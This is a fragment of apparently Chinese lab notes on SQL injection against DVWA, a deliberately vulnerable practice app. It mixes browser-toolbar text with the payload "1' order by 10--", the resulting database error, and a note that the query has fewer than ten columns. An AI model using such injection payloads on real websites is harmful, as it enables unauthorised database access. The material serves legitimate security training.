 确定查询字段数
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.240.138.212/DVWA-1.9/vulnerabilities/sqli/
?id=1'+order+by+10--+
Split URL
&Submit=Submit#
Execute
Enable Post data Enable Referrer
1' order by 1--
Unknown column '10' in 'order clause'
异常
说明字段数<10
1' order by 10--